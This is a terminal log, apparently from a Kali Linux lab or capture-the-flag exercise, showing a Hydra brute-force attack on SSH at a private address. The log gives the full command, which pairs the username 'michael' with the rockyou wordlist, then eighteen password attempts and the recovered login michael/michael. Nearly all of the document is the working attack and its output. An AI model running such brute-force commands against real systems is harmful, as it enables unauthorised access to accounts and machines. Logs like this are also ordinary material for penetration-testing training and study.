 root@Kali:/# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-29 06:38:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[22][ssh] host: 192.168.1.110 login: michael password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-29 06:39:10
root@Kali:/#